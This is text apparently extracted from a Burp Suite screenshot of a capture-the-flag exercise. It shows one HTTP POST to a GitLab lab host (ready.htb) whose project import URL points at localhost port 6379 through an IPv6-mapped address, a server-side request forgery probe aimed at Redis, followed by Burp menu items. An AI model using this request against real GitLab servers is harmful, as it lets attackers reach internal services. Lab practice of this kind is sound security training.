 1 POST /projects HTTP/1.1
2 Host: ready.htb:5080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ready.htb:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 392
10 Origin: http://ready.htb:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=51c8e67d6a605d6665dff9647085fd8e; sidebar_collapsed=false; event_filter=all
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 utf8=%E2%9C%93&authenticity_token=uNYYkSX1E8LgZPBm40vmI1bcmo6%2FIESW1yO55kOXi2l9asGVET128LDftkpiXfyOnEXCsd4xuZGw3xI%2Fqjnk6w%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2Fssrf.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=&project%5Bnamespace_id%5D=6&
project%5Bpath%5D=ssrf&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools [Pro version only] >